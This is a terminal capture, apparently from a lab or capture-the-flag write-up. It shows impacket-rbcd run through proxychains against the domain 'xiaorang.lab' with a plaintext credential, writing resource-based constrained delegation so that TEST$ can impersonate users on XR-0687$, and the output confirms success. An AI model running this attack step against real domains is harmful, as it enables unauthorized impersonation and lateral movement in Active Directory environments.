 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 impacket-rbcd xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'TEST$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.13:389  ...  OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     TEST$        (S-1-5-21-3745972894-1678056601-2622918667-1147)